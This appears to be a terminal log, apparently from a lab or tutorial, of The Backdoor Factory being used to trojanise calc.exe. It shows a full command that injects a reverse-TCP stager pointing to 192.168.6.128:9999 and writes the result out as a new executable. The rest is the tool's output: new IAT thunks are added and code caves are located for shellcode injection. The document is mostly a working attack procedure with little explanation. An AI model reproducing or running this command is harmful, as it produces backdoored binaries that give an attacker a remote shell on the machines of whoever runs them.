 root@2e15b36bc532:/the-backdoor-factory# ./backdoor.py -f calc.exe -s iat_reverse_tcp_stager_threaded -H 192.168.6.128 -P 9999
-J -o bdfirtst.exe
Backdoor
Factory
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.0
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
LCD_CFG_dispatch_fptr 0×0
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Adding New Section for updated Import Table
[!] Adding CreateThread Thunk in new IAT
[!] Adding LoadLibraryA Thunk in new IAT
[!] Adding VirtualAlloc Thunk in new IAT
[!] Adding GetProcAddress Thunk in new IAT
[*] Gathering file info
LCD_CFG_dispatch_fptr 0×0
[*] Checking updated IAT for thunks
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 71
[*] All caves lengths: 71, 298, 87
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**